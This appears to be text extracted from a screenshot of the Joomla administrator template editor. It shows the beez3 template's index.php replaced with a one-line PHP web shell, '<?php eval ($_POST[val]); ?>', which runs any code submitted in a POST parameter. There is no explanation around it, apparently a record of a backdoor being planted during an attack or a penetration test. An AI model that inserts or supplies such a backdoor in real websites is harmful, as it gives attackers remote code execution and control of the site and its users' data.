 Templates: Customise
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1
<?php eval ($_POST[val]); ?>